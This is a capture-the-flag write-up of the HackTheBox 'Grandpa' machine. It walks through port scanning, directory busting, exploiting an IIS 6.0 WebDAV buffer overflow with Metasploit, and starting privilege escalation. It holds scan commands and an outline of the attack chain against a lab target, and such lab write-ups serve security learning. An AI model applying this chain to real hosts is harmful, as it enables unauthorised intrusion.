Grandpa HackTheBox
Grandpa HTB Writeup
Grandpa is an easy level windows machine which focuses on the a Buffer Overflow CVE, by exploiting this we get a shell on the box now enumerating further gives us that the SeImpersonatePrivilege is enabled on the box helping us upload godpotato.exe giving us Administrator shell.
Initial Enumeration

Using rustscan to find open ports and services.
1
rustscan -a 10.129.95.233 --range 1-65535

Ran NMAP to find more verbose results.
1
nmap -sC -sV -vv -p 80 10.129.95.233
Web Enumeration

Looking at the webpage on port 80, we have this.
It says site under construction.

Lets try with directory busting using feroxbuster.
1
feroxbuster -u http://10.129.95.233/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 100
But nothing useful found with the directory busting.
Exploitation

I found the version of the IIS server is 6.0 using wappylyzer a web extension.


Used Searchsploit to find exploits against the IIS 6.0.
1
searchsploit iis 6.0
Lets go with the WebDAV ScStoragePathFromUrl Remote Buffer Overflow.
Metasploit Exploitation
Searched in the METASPLOIT FRAMEWORK for the exploits and found these results.

Lets go with the 25th exploit.

Lets configure this exploit for our use.

After configuring the exploit we gave exploit to run the exploit.
And we have shell.
I type shell to get a proper windows shell exiting our meterpreter shell.
Now lets just focus on privilege escalation.
There is no user on the box only a network service through which we have a shell.
Privilege Escalation


Now lets use the exploit suggester module of windows to find the suitable exploit for us.
Going to use the 4th exploit from the above list.
